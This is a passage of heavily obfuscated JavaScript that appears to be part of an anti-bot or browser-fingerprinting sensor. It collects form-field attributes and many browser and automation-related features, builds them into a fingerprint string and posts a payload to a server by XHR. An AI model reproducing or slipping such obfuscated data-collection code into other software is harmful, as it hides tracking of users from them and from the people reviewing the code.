pIR=Vv([]);XER=Rv(XER,HV()[VH(Nh)](qS,ww,BWR,kf));if(Vv(Vv(ZR[U1()[Xf(rn)](f7,BY,rM)]))){XER=Rv(XER,GO()[Of(qK)](Rf,L3R,hQ));nb=Rv(nb,CS[F7]);}else{XER=Rv(XER,d1(typeof Tf()[v7(UJ)],Rv('',[][[]]))?Tf()[v7(Xk)].apply(null,[Vv(Vv({})),hQ,Sx,CL]):Tf()[v7(rK)](j4,ASR,W3,xOR));nb=Rv(nb,UJ);}}catch(WjR){wS.splice(WF(qhR,kf),Infinity,GzR);XER=Rv(XER,U1()[Xf(RcR)](sQ,vI,Vv(Vv(Nh))));nb=Rv(nb,UJ);}JGR=Vv(Vv(IE));}var mIR=U1()[Xf(OS)](p8R,Am,pq);var rIR=L0(kf);var mjR=ZR[Tf()[v7(OS)](I1,B3,Vv([]),ROR)][Xv(typeof TV()[U0(wD)],'undefined')?TV()[U0(Jm)].call(null,NP,bM,q3,f6R,JKR):TV()[U0(qq)](NX,lM,Vv(kf),Wm,Nh)](d1(typeof MC()[c1(bY)],'undefined')?MC()[c1(UJ)].apply(null,[W2R,R1,wK]):MC()[c1(M1)](Lh,Ln,Vv(kf)));for(var B7R=CS[k9];dv(B7R,mjR[GO()[Of(Nh)].apply(null,[F0,TER,I7])]);B7R++){var jKR=mjR[B7R];var f3R=cV(jKR[U1()[Xf(Tj)].apply(null,[RS,vS,Nh])](tS()[vC(I7)].apply(null,[Cx,ElR,rn])));var jtR=cV(jKR[U1()[Xf(Tj)].call(null,RS,vS,bw)](tS()[vC(wD)](xk,g4,Jm)));var UvR=jKR[U1()[Xf(Tj)](RS,vS,Vv([]))](s7()[Y1(qq)](D1R,Jm,vS,Sx,bw,X9));var PjR=T9(UvR,null)?Nh:kf;var T9R=jKR[U1()[Xf(Tj)].call(null,RS,vS,n4)](Xv(typeof tS()[vC(F7)],'undefined')?tS()[vC(U3)].call(null,Wm,gh,Bb):tS()[vC(Rm)].apply(null,[mO,tIR,W4]));var S9R=T9(T9R,null)?L0(kf):XNR(T9R);var FjR=jKR[U1()[Xf(Tj)](RS,vS,Vv(kf))](Tf()[v7(Hw)](F7,W4,n4,OY));if(T9(FjR,null))rIR=L0(kf);else{FjR=FjR[Xv(typeof Tf()[v7(hQ)],Rv('',[][[]]))?Tf()[v7(rK)](Wv,FFR,dC,sWR):Tf()[v7(bY)].apply(null,[vS,UJ,Vv(Nh),MP])]();if(Xv(FjR,Xv(typeof v3()[J1(L9)],Rv([],[][[]]))?v3()[J1(OS)](QWR,Vv([]),tm,NK,wB,T2R):v3()[J1(gB)].apply(null,[DI,gK,Jm,M1,GV,xlR])))rIR=Nh;else if(Xv(FjR,HV()[VH(cf)].apply(null,[gB,lsR,xlR,Jm])))rIR=kf;else rIR=CS[I7];}var F4R=jKR[jC()[Ej(rX)](rX,pB)];var QIR=jKR[Xv(typeof U1()[Xf(Wv)],'undefined')?U1()[Xf(K4)](Yn,wB,qT):U1()[Xf(NC)](kH,NK,Sx)];var cSR=Nh;var UKR=Nh;if(F4R&&d1(F4R[Xv(typeof GO()[Of(NC)],Rv('',[][[]]))?GO()[Of(DI)].call(null,I7,jB,OER):GO()[Of(Nh)].apply(null,[Vv(Vv({})),TER,I7])],Nh)){UKR=kf;}if(QIR&&d1(QIR[GO()[Of(Nh)].apply(null,[Tj,TER,I7])],Nh)&&(Vv(UKR)||d1(QIR,F4R))){cSR=CS[DI];}if(d1(S9R,Jm)){mIR=U1()[Xf(OS)](p8R,Am,L9)[U1()[Xf(jx)](RrR,z9,Vv(Nh))](Rv(mIR,S9R),Xv(typeof GO()[Of(bH)],Rv('',[][[]]))?GO()[Of(DI)](I7,AFR,Mx):GO()[Of(Kv)].call(null,n4,wIR,Tj))[U1()[Xf(jx)].apply(null,[RrR,z9,Vk])](rIR,GO()[Of(Kv)].apply(null,[Vv(Vv(Nh)),wIR,Tj]))[U1()[Xf(jx)](RrR,z9,gS)](cSR,GO()[Of(Kv)].apply(null,[NX,wIR,Tj]))[U1()[Xf(jx)](RrR,z9,k9)](PjR,Xv(typeof GO()[Of(W3)],Rv('',[][[]]))?GO()[Of(DI)](VV,CV,YrR):GO()[Of(Kv)](M1,wIR,Tj))[d1(typeof U1()[Xf(DI)],Rv('',[][[]]))?U1()[Xf(jx)](RrR,z9,NK):U1()[Xf(K4)].call(null,RZ,E5R,Zh)](jtR,Xv(typeof GO()[Of(Tj)],'undefined')?GO()[Of(DI)].apply(null,[rK,fhR,DZ]):GO()[Of(Kv)].apply(null,[IF,wIR,Tj]))[U1()[Xf(jx)].apply(null,[RrR,z9,Vv(Vv({}))])](f3R,GO()[Of(Kv)](Vv(Nh),wIR,Tj))[U1()[Xf(jx)](RrR,z9,SK)](UKR,jC()[Ej(PB)].apply(null,[If,vH]));}}var pOR;return wS.pop(),pOR=mIR,pOR;};var bfR=function(){wS.push(bIR);if(Vv(R7R)){try{var pKR=wS.length;var k1R=Vv(IE);XER=Rv(XER,MC()[c1(NrR)](NX,C7R,Rk));if(Vv(Vv(ZR[Tf()[v7(OS)](F0,B3,gK,Vh)]))){XER=Rv(XER,Xv(typeof GO()[Of(RQ)],Rv('',[][[]]))?GO()[Of(DI)](sZ,svR,wB):GO()[Of(qK)].apply(null,[Vv(Nh),LY,hQ]));nb*=w4;}else{XER=Rv(XER,Tf()[v7(Xk)](vS,hQ,Vv(Vv(Nh)),vcR));nb*=cw;}}catch(qGR){wS.splice(WF(pKR,kf),Infinity,bIR);XER=Rv(XER,d1(typeof U1()[Xf(Y6R)],'undefined')?U1()[Xf(RcR)](tfR,vI,I7):U1()[Xf(K4)].call(null,kOR,kB,vS));nb*=cw;}R7R=Vv(Vv([]));}var BhR=ZR[U1()[Xf(rn)](mj,BY,Vv(Vv([])))][U1()[Xf(QcR)](PJ,sZ,Sx)]?kf:Nh;var vXR=ZR[U1()[Xf(rn)].call(null,mj,BY,H3)][jC()[Ej(FP)](U3,mNR)]&&V9(jC()[Ej(FP)].call(null,U3,mNR),ZR[U1()[Xf(rn)](mj,BY,B3)])?kf:Nh;var YtR=T9(typeof ZR[Tf()[v7(OS)].call(null,F0,B3,Vv(Nh),Vh)][MC()[c1(vI)](nK,F5R,wD)],d1(typeof tS()[vC(FP)],Rv([],[][[]]))?tS()[vC(j7)].apply(null,[C0,Ec,kF]):tS()[vC(U3)](Vv(Vv(kf)),SY,EzR))?kf:CS[k9];var HfR=ZR[U1()[Xf(rn)](mj,BY,qK)][Xv(typeof U1()[Xf(UJ)],Rv([],[][[]]))?U1()[Xf(K4)](LtR,WlR,m3):U1()[Xf(Aw)].apply(null,[AO,wD,VV])]&&ZR[U1()[Xf(rn)].call(null,mj,BY,Sx)][U1()[Xf(Aw)].call(null,AO,wD,Cx)][d1(typeof Tf()[v7(m3)],Rv('',[][[]]))?Tf()[v7(fcR)](pS,Xk,gS,QlR):Tf()[v7(rK)](tm,JY,wF,OY)]?kf:Nh;var vvR=ZR[tS()[vC(S0)](Vv({}),B0,pS)][jC()[Ej(R0)](PV,hA)]?kf:Nh;var hSR=ZR[d1(typeof U1()[Xf(qT)],Rv('',[][[]]))?U1()[Xf(rn)](mj,BY,X9):U1()[Xf(K4)](ZRR,RNR,vv)][d1(typeof jC()[Ej(jO)],Rv([],[][[]]))?jC()[Ej(wx)](WD,DsR):jC()[Ej(X9)].call(null,xOR,SRR)]?kf:Nh;var JfR=d1(typeof ZR[MC()[c1(W2R)].apply(null,[W4,wIR,TI])],Tf()[v7(j7)](zq,rn,KB,MtR))?kf:Nh;var WXR=ZR[U1()[Xf(rn)](mj,BY,cf)][GO()[Of(WD)](tX,HrR,bY)]&&sf(ZR[Xv(typeof v3()[J1(cf)],Rv(Xv(typeof U1()[Xf(X9)],'undefined')?U1()[Xf(K4)].call(null,WH,l0,PB):U1()[Xf(OS)](YB,Am,Vv(Vv(kf))),[][[]]))?v3()[J1(OS)].apply(null,[Y0,j7,Vv({}),IF,Eq,l8R]):v3()[J1(kf)].call(null,tm,ZY,Vv(Vv([])),q3,LG,slR)][MC()[c1(Nh)](gT,Q7R,wD)][U1()[Xf(gB)].apply(null,[qUR,CP,vv])].call(ZR[U1()[Xf(rn)](mj,BY,rK)][GO()[Of(WD)](K4,HrR,bY)])[Tf()[v7(PV)].call(null,vv,zj,W3,A1)](tS()[vC(FP)](bw,jgR,UJ)),Nh)?kf:Nh;var hIR=Xv(typeof ZR[U1()[Xf(rn)](mj,BY,ZY)][U1()[Xf(If)](ZOR,nK,fY)],Tf()[v7(W3)].call(null,SK,k9,Cx,Dv))||Xv(typeof ZR[U1()[Xf(rn)](mj,BY,UJ)][tS()[vC(Am)].call(null,dC,WH,Rm)],Tf()[v7(W3)](Rf,k9,Vv(Vv({})),Dv))||Xv(typeof ZR[U1()[Xf(rn)](mj,BY,tm)][gH()[Lx(j7)](Zh,VY,gx,kf,RcR,F0)],Tf()[v7(W3)](bw,k9,zq,Dv))?OU[gH()[Lx(EI)].call(null,DI,cmR,PV,TI,C8R,Vv({}))]():Nh;var kXR=V9(MC()[c1(TY)](IH,Oc,Vv([])),ZR[U1()[Xf(rn)](mj,BY,SK)])?ZR[U1()[Xf(rn)](mj,BY,SK)][MC()[c1(TY)].call(null,IH,Oc,Zh)]:CS[k9];var C9R=Xv(typeof ZR[d1(typeof tS()[vC(R0)],Rv('',[][[]]))?tS()[vC(S0)](lv,B0,pS):tS()[vC(U3)].apply(null,[DS,mH,Kk])][Xv(typeof MC()[c1(j7)],Rv('',[][[]]))?MC()[c1(M1)](ZXR,GrR,UJ):MC()[c1(GV)].call(null,wF,G6R,M1)],Tf()[v7(W3)](F7,k9,lP,Dv))?kf:Nh;var cOR=Xv(typeof ZR[d1(typeof tS()[vC(bY)],Rv('',[][[]]))?tS()[vC(S0)].call(null,wF,B0,pS):tS()[vC(U3)].call(null,PV,QrR,WlR)][v3()[J1(nq)](K4,wF,wK,Sx,z6R,SY)],Xv(typeof Tf()[v7(CP)],Rv([],[][[]]))?Tf()[v7(rK)].call(null,tX,f6R,fY,LKR):Tf()[v7(W3)](Vv(Vv([])),k9,F7,Dv))?CS[DI]:Nh;var n4R=Vv(ZR[GO()[Of(rn)].apply(null,[M1,ZF,Sx])][MC()[c1(Nh)](gT,Q7R,qK)][Xv(typeof MC()[c1(B3)],'undefined')?MC()[c1(M1)].call(null,hk,RcR,S0):MC()[c1(k9)].apply(null,[dC,BgR,n4])])?kf:Nh;var J3R=V9(MC()[c1(bB)](bY,AY,cf),ZR[d1(typeof U1()[Xf(EcR)],Rv([],[][[]]))?U1()[Xf(rn)](mj,BY,Wm):U1()[Xf(K4)].apply(null,[rzR,qjR,xk])])?kf:Nh;var PGR=s7()[Y1(cf)](BWR,vv,lP,zj,j4,OS)[U1()[Xf(jx)].apply(null,[cmR,z9,qK])](BhR,jC()[Ej(Tp)].apply(null,[w4,N7]))[U1()[Xf(jx)](cmR,z9,I7)](vXR,tS()[vC(R0)].call(null,Vv(Vv({})),Sm,kf))[d1(typeof U1()[Xf(sZ)],'undefined')?U1()[Xf(jx)].call(null,cmR,z9,q3):U1()[Xf(K4)].apply(null,[JhR,W4,IH])](YtR,gH()[Lx(gB)](tm,WZ,SK,GF,I1,tm))[U1()[Xf(jx)].apply(null,[cmR,z9,Vv(kf)])](HfR,jC()[Ej(mV)](Wm,Pn))[U1()[Xf(jx)].call(null,cmR,z9,qS)](vvR,GO()[Of(FP)](Zh,V0,hER))[U1()[Xf(jx)](cmR,z9,K4)](hSR,d1(typeof GO()[Of(gK)],'undefined')?GO()[Of(R0)](W3,YM,F0):GO()[Of(DI)](n4,fx,Tp))[U1()[Xf(jx)](cmR,z9,Vv(Vv([])))](JfR,s7()[Y1(lv)].call(null,WZ,Sx,L9,Rk,Vv({}),M1))[U1()[Xf(jx)](cmR,z9,KB)](WXR,MC()[c1(cv)](wx,QrR,Vv(kf)))[U1()[Xf(jx)].apply(null,[cmR,z9,gx])](hIR,d1(typeof MC()[c1(kF)],Rv([],[][[]]))?MC()[c1(Ln)].call(null,GF,bj,wF):MC()[c1(M1)](N3,I1,gT))[U1()[Xf(jx)](cmR,z9,Jm)](kXR,d1(typeof U1()[Xf(w4)],Rv([],[][[]]))?U1()[Xf(PZ)](TB,JV,Vv(Nh)):U1()[Xf(K4)].apply(null,[YB,PZ,j7]))[U1()[Xf(jx)](cmR,z9,Rk)](C9R,U1()[Xf(QzR)](KsR,L9,Vv(Vv([]))))[d1(typeof U1()[Xf(PB)],Rv('',[][[]]))?U1()[Xf(jx)].apply(null,[cmR,z9,Cx]):U1()[Xf(K4)](ZRR,Aq,zq)](cOR,MC()[c1(glR)](U3,x1,Sx))[U1()[Xf(jx)](cmR,z9,jx)](n4R,Xv(typeof Tf()[v7(NX)],Rv([],[][[]]))?Tf()[v7(rK)](m3,vNR,qT,mNR):Tf()[v7(mvR)].apply(null,[gx,KH,mO,tGR]))[U1()[Xf(jx)](cmR,z9,cf)](J3R);var LdR;return wS.pop(),LdR=PGR,LdR;};var R1R=function(){var z1R;var b3R;wS.push(KKR);return b3R=SXR()[GO()[Of(NX)](dC,Y9,gK)](function VvR(QjR){wS.push(MP);while(OU[gH()[Lx(EI)](DI,p8R,vv,Rk,C8R,TI)]())switch(QjR[tS()[vC(TI)](IF,F5,tX)]=QjR[Tf()[v7(xk)](M1,dC,qK,tO)]){case Nh:QjR[tS()[vC(TI)](zq,F5,tX)]=Nh;QjR[Tf()[v7(xk)].apply(null,[X9,dC,VV,tO])]=CS[B3];{var KIR;return KIR=SXR()[Xv(typeof GO()[Of(I7)],Rv('',[][[]]))?GO()[Of(DI)].call(null,Vv({}),VGR,KFR):GO()[Of(qq)](DS,CtR,bP)](flR()),wS.pop(),KIR;}case DI:z1R=QjR[tS()[vC(k9)](Vv([]),JJ,TI)];ZR[v3()[J1(kf)].call(null,tm,wF,fY,H3,LG,lER)][jC()[Ej(Sx)].apply(null,[Wv,JS])](hhR,z1R[U1()[Xf(dC)](b4,NP,gK)],fm(AW,[MC()[c1(tP)](M1,P6,TI),z1R[Tf()[v7(ZY)].apply(null,[IH,OS,UJ,mS])]]));QjR[Tf()[v7(xk)](Vv(kf),dC,Vv(Nh),tO)]=rK;break;case U3:QjR[tS()[vC(TI)](L9,F5,tX)]=U3;QjR[GO()[Of(sZ)](GF,cL,DS)]=QjR[MC()[c1(TI)](mm,BC,gB)](CS[k9]);case rK:case U1()[Xf(S0)](tfR,lT,wK):{var cvR;return cvR=QjR[Xv(typeof tS()[vC(Am)],Rv([],[][[]]))?tS()[vC(U3)](PB,qUR,A6R):tS()[vC(xk)](Vv([]),FfR,gS)](),wS.pop(),cvR;}}wS.pop();},null,null,[[Nh,U3]],ZR[Xv(typeof jC()[Ej(z9)],Rv([],[][[]]))?jC()[Ej(X9)](DhR,HB):jC()[Ej(cf)].call(null,rn,s3)]),wS.pop(),b3R;};var pSR=function(){wS.push(g0);var j1R=np();if(d1(j1R,L0(OU[gH()[Lx(EI)].call(null,DI,WcR,OS,n4,C8R,Rk)]()))&&d1(j1R,ZR[jC()[Ej(I1)].apply(null,[wD,K9])][GO()[Of(Tp)](TI,wcR,sZ)])&&sf(j1R,jhR)){jhR=j1R;var jSR=Hx();var N9R=Gq(WF(j1R,jSR),SV);ldR(N9R);}wS.pop();};var UFR=function(ESR){wS.push(IM);var n1R=sf(arguments[GO()[Of(Nh)].apply(null,[OS,fh,I7])],CS[DI])&&d1(arguments[kf],undefined)?arguments[CS[DI]]:Vv(Vv(TW));if(Vv(n1R)||T9(ESR,null)){wS.pop();return;}Pk[jC()[Ej(Rf)](QH,gj)]=Vv({});GdR=Vv({});var qOR=ESR[Tf()[v7(ZY)](Vv(kf),OS,PV,GI)];var kFR=ESR[jC()[Ej(Hw)].apply(null,[jx,trR])];var IhR;if(d1(kFR,undefined)&&sf(kFR[GO()[Of(Nh)].call(null,gS,fh,I7)],Nh)){try{var CjR=wS.length;var ghR=Vv(IE);IhR=ZR[GO()[Of(Wv)].call(null,sZ,KfR,K4)][HV()[VH(Rm)](zj,cv,p0,OS)](kFR);}catch(T7R){wS.splice(WF(CjR,kf),Infinity,IM);}}if(d1(qOR,undefined)&&Xv(qOR,CS[PV])&&d1(IhR,undefined)&&IhR[Xv(typeof U1()[Xf(tZ)],Rv([],[][[]]))?U1()[Xf(K4)](Hq,sgR,NP):U1()[Xf(FD)].call(null,ck,Rk,wK)]&&Xv(IhR[U1()[Xf(FD)].apply(null,[ck,Rk,Aw])],Vv(Vv([])))){GdR=Vv(Vv({}));var XvR=VtR(cJ(rY));var LhR=ZR[jC()[Ej(rn)](kF,qF)](qQ(mY(),SV),CS[wD]);if(d1(XvR,undefined)&&Vv(ZR[tS()[vC(L9)].apply(null,[w4,dfR,Aw])](XvR))&&sf(XvR,Nh)){if(d1(UGR[jC()[Ej(qT)].apply(null,[mV,PS])],undefined)){ZR[Tf()[v7(jZ)].call(null,Vv(Nh),Cx,Nh,Av)](UGR[jC()[Ej(qT)](mV,PS)]);}if(sf(LhR,Nh)&&sf(XvR,LhR)){UGR[jC()[Ej(qT)](mV,PS)]=ZR[U1()[Xf(rn)].apply(null,[bh,BY,Aw])][tS()[vC(j4)].apply(null,[vv,hX,X9])](function(){N1R();},Gq(WF(XvR,LhR),SV));}else{UGR[jC()[Ej(qT)](mV,PS)]=ZR[U1()[Xf(rn)].call(null,bh,BY,Rm)][tS()[vC(j4)].call(null,Cx,hX,X9)](function(){N1R();},Gq(sIR,CS[qq]));}}}wS.pop();if(GdR){LH();}};var N7R=function(){wS.push(VOR);var NSR=sf(PO(UGR[HV()[VH(fY)].call(null,NP,PV,EWR,j7)],I7R),Nh)||sf(PO(UGR[HV()[VH(fY)](wK,PV,EWR,j7)],YXR),Nh)||sf(PO(UGR[HV()[VH(fY)].apply(null,[EI,PV,EWR,j7])],F7R),CS[k9])||sf(PO(UGR[d1(typeof HV()[VH(kF)],'undefined')?HV()[VH(fY)](I7,PV,EWR,j7):HV()[VH(Zh)](gB,bSR,wfR,EI)],VXR),Nh);var bOR;return wS.pop(),bOR=NSR,bOR;};var LFR=function(){wS.push(E3R);var D7R=sf(PO(UGR[Xv(typeof HV()[VH(OS)],'undefined')?HV()[VH(Zh)](Tj,jB,KP,XM):HV()[VH(fY)](F0,PV,gKR,j7)],Q1R),Nh);var k7R;return wS.pop(),k7R=D7R,k7R;};var mhR=function(){var w3R=Vv({});var F9R=N7R();wS.push(WzR);var p9R=LFR();if(Xv(UGR[HV()[VH(Sx)].apply(null,[PB,tX,UF,j7])],Vv({}))&&p9R){UGR[HV()[VH(Sx)](Jm,tX,UF,j7)]=Vv(Vv(IE));w3R=Vv(Vv(IE));}UGR[HV()[VH(fY)](Jm,PV,UF,j7)]=Nh;var x7R=zUR();x7R[jC()[Ej(w4)](gK,A7)](jC()[Ej(hER)](I1,x8),fFR,Vv(Vv({})));x7R[GO()[Of(CP)].call(null,DS,vm,vS)]=function(){HtR&&HtR(x7R,w3R,F9R);};var AOR=ZR[GO()[Of(Wv)].call(null,Vv(Vv(Nh)),z7,K4)][U1()[Xf(j4)].call(null,Xn,M2R,GF)](X4R);var k3R=jC()[Ej(bH)](zj,RS)[d1(typeof U1()[Xf(AT)],Rv('',[][[]]))?U1()[Xf(jx)](DC,z9,DI):U1()[Xf(K4)](dH,DRR,Vv(Nh))](AOR,MC()[c1(Wk)].apply(null,[q3,xF,PB]));x7R[U1()[Xf(ZY)](A9,dC,Ep)](k3R);wS.pop();};var rFR=function(g4R){if(g4R)return Vv(Vv(IE));var JSR=SWR();var R4R=JSR&&JSR[CS[Rk]];return R4R&&wV(R4R);};var N1R=function(){wS.push(MP);UGR[Tf()[v7(F7)].apply(null,[PV,Rf,QC,ln])]=Vv({});wS.pop();xER(Vv(Vv({})));};var XhR=dZ[TW];var YFR=dZ[IE];var D3R=dZ[xt];var XIR=function(CSR){"@babel/helpers - typeof";wS.push(E8R);XIR=T9(Tf()[v7(W3)](L9,k9,qT,DF),typeof ZR[U1()[Xf(W3)].call(null,Rn,Aw,Vv([]))])&&T9(MC()[c1(PB)](NK,QR,Nh),typeof ZR[U1()[Xf(W3)](Rn,Aw,H3)][TV()[U0(I7)](Sx,Xg,UJ,X9,r4R)])?function(xfR){return dKR.apply(this,[sU,arguments]);}:function(hFR){return dKR.apply(this,[bg,arguments]);};var AhR;return wS.pop(),AhR=XIR(CSR),AhR;};var Pq=function(){"use strict";var IOR=function(QX,RF,Af){return dj.apply(this,[lc,arguments]);};var ZIR=function(YjR,dIR,k9R,kjR){wS.push(W3);var qvR=dIR&&VIR(dIR[MC()[c1(Nh)].call(null,gT,cM,qq)],HIR)?dIR:HIR;var mtR=ZR[v3()[J1(kf)].apply(null,[tm,qT,lv,Rk,LG,bw])][jC()[Ej(NC)].apply(null,[EI,tM])](qvR[MC()[c1(Nh)].call(null,gT,cM,nK)]);var AKR=new MXR(kjR||[]);PFR(mtR,GO()[Of(L9)].apply(null,[Am,OP,PV]),fm(AW,[U1()[Xf(NC)](Rk,NK,Zh),kGR(YjR,k9R,AKR)]));var YhR;return wS.pop(),YhR=mtR,YhR;};var HIR=function(){};var pvR=function(){};var OFR=function(){};var ndR=function(x3R,gOR){function wKR(w9R,OXR,n7R,kfR){var E1R=dKR(dR,[x3R[w9R],x3R,OXR]);wS.push(SzR);if(d1(Xv(typeof gH()[Lx(DI)],Rv(d1(typeof U1()[Xf(kf)],'undefined')?U1()[Xf(OS)](R6R,Am,gx):U1()[Xf(K4)](DGR,pB,sZ),[][[]]))?gH()[Lx(K4)].call(null,zZ,NP,j7,Am,Ep,Vv(Vv([]))):gH()[Lx(U3)](OS,cjR,Rk,fY,EJ,gB),E1R[tS()[vC(Rm)].call(null,mm,zx,W4)])){var sOR=E1R[MC()[c1(wD)](NP,Eh,I7)],U4R=sOR[U1()[Xf(NC)](hWR,NK,qK)];var A1R;return A1R=U4R&&T9(s7()[Y1(Nh)](s3R,C0,j7,n4,If,tm),XIR(U4R))&&rSR.call(U4R,Tf()[v7(pq)].apply(null,[j4,fK,xk,gM]))?gOR[d1(typeof MC()[c1(I1)],Rv([],[][[]]))?MC()[c1(B3)](cv,xOR,rK):MC()[c1(M1)](C7R,MGR,qq)](U4R[Tf()[v7(pq)](SK,fK,DS,gM)])[U1()[Xf(xk)](Qw,Kv,NX)](function(QSR){wS.push(LjR);wKR(Tf()[v7(xk)].apply(null,[Vv(Vv([])),dC,C0,O3]),QSR,n7R,kfR);wS.pop();},function(rOR){wS.push(AD);wKR(d1(typeof gH()[Lx(rn)],Rv([],[][[]]))?gH()[Lx(U3)].call(null,OS,SRR,vS,Vv(kf),EJ,mm):gH()[Lx(K4)](lRR,IsR,kF,Vk,zGR,C0),rOR,n7R,kfR);wS.pop();}):gOR[Xv(typeof MC()[c1(C0)],'undefined')?MC()[c1(M1)](H1R,zZ,Tj):MC()[c1(B3)](cv,xOR,UJ)](U4R)[U1()[Xf(xk)].call(null,Qw,Kv,M1)](function(I3R){wS.push(KsR);sOR[U1()[Xf(NC)](W7R,NK,wK)]=I3R,n7R(sOR);wS.pop();},function(DFR){var gfR;wS.push(f9R);return gfR=wKR(gH()[Lx(U3)](OS,rB,Vk,qq,EJ,pS),DFR,n7R,kfR),wS.pop(),gfR;}),wS.pop(),A1R;}kfR(E1R[MC()[c1(wD)].apply(null,[NP,Eh,Vv(Vv(kf))])]);wS.pop();}wS.push(mKR);var pdR;PFR(this,Xv(typeof GO()[Of(K4)],Rv('',[][[]]))?GO()[Of(DI)](dC,Pw,ljR):GO()[Of(L9)].call(null,Vv(kf),px,PV),fm(AW,[U1()[Xf(NC)].call(null,EjR,NK,Vv([])),function h4R(d1R,FGR){var JIR=function(){return new gOR(function(GOR,UOR){wKR(d1R,FGR,GOR,UOR);});};wS.push(z6R);var zFR;return zFR=pdR=pdR?pdR[Xv(typeof U1()[Xf(fY)],'undefined')?U1()[Xf(K4)](QT,WgR,gK):U1()[Xf(xk)].call(null,dzR,Kv,Rm)](JIR,JIR):JIR(),wS.pop(),zFR;}]));wS.pop();};var MKR=function(NF){return dj.apply(this,[IE,arguments]);};var L9R=function(VK){return dj.apply(this,[x5,arguments]);};var MXR=function(nFR){wS.push(hA);this[U1()[Xf(kF)](Nb,Rm,vS)]=[fm(AW,[s7()[Y1(rn)](AY,VV,Aw,I1,m3,tm),U1()[Xf(C0)](pcR,j9R,NX)])],nFR[MC()[c1(k9)](dC,g9,NK)](MKR,this),this[Tf()[v7(C0)].apply(null,[rM,d2R,Wv,Dm])](Vv(OU[MC()[c1(Zh)].call(null,vv,J4R,lv)]()));wS.pop();};var GSR=function(LfR){wS.push(cmR);if(LfR||Xv(U1()[Xf(OS)](DD,Am,mO),LfR)){var kdR=LfR[hOR];if(kdR){var WKR;return wS.pop(),WKR=kdR.call(LfR),WKR;}if(T9(Tf()[v7(W3)](K4,k9,nq,Om),typeof LfR[Xv(typeof Tf()[v7(OS)],'undefined')?Tf()[v7(rK)](H3,sZ,IH,WP):Tf()[v7(xk)](Zh,dC,lv,KRR)])){var HKR;return wS.pop(),HKR=LfR,HKR;}if(Vv(ZR[tS()[vC(L9)].call(null,vS,KzR,Aw)](LfR[GO()[Of(Nh)](Sx,Nb,I7)]))){var WmR=L0(CS[DI]),zIR=function f1R(){wS.push(Xk);for(;dv(++WmR,LfR[GO()[Of(Nh)](j7,SRR,I7)]);)if(rSR.call(LfR,WmR)){var tFR;return f1R[U1()[Xf(NC)](mV,NK,S0)]=LfR[WmR],f1R[Xv(typeof tS()[vC(tm)],Rv([],[][[]]))?tS()[vC(U3)](pS,v5R,WD):tS()[vC(I1)](NX,T6R,Vk)]=Vv(kf),wS.pop(),tFR=f1R,tFR;}f1R[U1()[Xf(NC)](mV,NK,If)]=UmR;f1R[tS()[vC(I1)].call(null,IF,T6R,Vk)]=Vv(Nh);var xdR;return wS.pop(),xdR=f1R,xdR;};var OfR;return OfR=zIR[Tf()[v7(xk)].apply(null,[zj,dC,zq,KRR])]=zIR,wS.pop(),OfR;}}throw new (ZR[U1()[Xf(fY)](M4R,xm,DI)])(Rv(XIR(LfR),U1()[Xf(NP)].call(null,J2R,gh,bP)));};wS.push(GA);Pq=function qdR(){return HjR;};var UmR;var HjR={};var POR=ZR[v3()[J1(kf)](tm,wD,cf,xk,LG,S4)][MC()[c1(Nh)](gT,cC,q3)];var rSR=POR[TV()[U0(kf)](F7,b7,B3,W3,tM)];var PFR=ZR[Xv(typeof v3()[J1(rK)],Rv([],[][[]]))?v3()[J1(OS)](SP,I7,Vv([]),rn,KQ,r6R):v3()[J1(kf)](tm,NC,j7,Rk,LG,S4)][tS()[vC(tm)].apply(null,[NP,Av,mO])]||function(EOR,NhR,jXR){return dKR.apply(this,[DU,arguments]);};var vfR=T9(Tf()[v7(W3)](EI,k9,U3,jj),typeof ZR[d1(typeof U1()[Xf(kF)],'undefined')?U1()[Xf(W3)].apply(null,[F4,Aw,lv]):U1()[Xf(K4)].call(null,EH,Pn,gS)])?ZR[U1()[Xf(W3)].apply(null,[F4,Aw,dC])]:{};var hOR=vfR[TV()[U0(I7)](H3,Xn,lv,X9,r4R)]||U1()[Xf(TI)].call(null,Oj,AT,Vv(Vv(kf)));var pfR=vfR[Tf()[v7(qS)].apply(null,[I1,bM,Rk,qj])]||jC()[Ej(qq)](M1,KF);var M1R=vfR[TV()[U0(Nh)](j4,QS,vv,rn,vWR)]||Tf()[v7(gh)].apply(null,[cf,Jm,QC,ff]);try{var FtR=wS.length;var G4R=Vv({});IOR({},U1()[Xf(OS)].call(null,gj,Am,pS));}catch(NOR){wS.splice(WF(FtR,kf),Infinity,GA);IOR=function(rmR,BjR,vOR){return dKR.apply(this,[tN,arguments]);};}HjR[Tf()[v7(L9)](Rm,M2R,k9,V7)]=ZIR;var lOR=d1(typeof TV()[U0(j7)],'undefined')?TV()[U0(j7)].call(null,QC,Q3,lv,W3,HWR):TV()[U0(Jm)](q3,vWR,Vv(Vv({})),hp,jb);var CdR=d1(typeof Tf()[v7(fY)],'undefined')?Tf()[v7(TI)](nq,GF,Vk,sl):Tf()[v7(rK)].call(null,NC,MB,PB,jsR);var jfR=MC()[c1(I1)](rM,NO,dC);var Z7R=HV()[VH(tm)].apply(null,[IH,wK,Wn,rK]);var Z9R={};var OKR={};IOR(OKR,hOR,function(){return dKR.apply(this,[QE,arguments]);});var RfR=ZR[v3()[J1(kf)](tm,Vv(Vv({})),I7,rM,LG,S4)][HV()[VH(U3)].call(null,Kv,mKR,R6,W3)];var s9R=RfR&&RfR(RfR(GSR([])));s9R&&d1(s9R,POR)&&rSR.call(s9R,hOR)&&(OKR=s9R);var I1R=OFR[MC()[c1(Nh)](gT,cC,zj)]=HIR[MC()[c1(Nh)](gT,cC,n4)]=ZR[v3()[J1(kf)](tm,gx,qT,NX,LG,S4)][jC()[Ej(NC)](EI,Hh)](OKR);function JjR(LGR){wS.push(JzR);[Tf()[v7(xk)].call(null,Jm,dC,QC,UsR),gH()[Lx(U3)].call(null,OS,nL,k9,Vv({}),EJ,gx),Xv(typeof GO()[Of(Nh)],'undefined')?GO()[Of(DI)].call(null,j4,pn,tM):GO()[Of(xk)].call(null,U3,Gb,wF)][MC()[c1(k9)].apply(null,[dC,r2R,Jm])](function(lXR){IOR(LGR,lXR,function(Q9R){wS.push(v7R);var qfR;return qfR=this[GO()[Of(L9)].call(null,vS,J6R,PV)](lXR,Q9R),wS.pop(),qfR;});});wS.pop();}function kGR(sFR,zKR,x1R){var fSR=lOR;return function(P4R,f7R){wS.push(px);if(Xv(fSR,jfR))throw new (ZR[U1()[Xf(Sx)].call(null,cS,PB,Vv(Vv(Nh)))])(Xv(typeof 